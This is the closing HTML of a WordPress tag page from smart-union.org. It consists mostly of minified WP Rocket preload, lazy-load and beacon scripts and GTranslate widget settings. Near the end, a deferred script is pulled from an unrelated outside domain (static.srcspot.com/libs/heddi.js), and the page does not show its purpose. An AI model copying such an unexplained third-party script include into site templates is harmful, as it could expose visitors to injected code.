id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_58992365-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58992365'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-58992365","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_58992365-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/stem-miami-nice-tours/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="58992365" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"b5a296f6b8","url":"https:\/\/www.smart-union.org\/tag\/stem-miami-nice-tours","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769499623 -->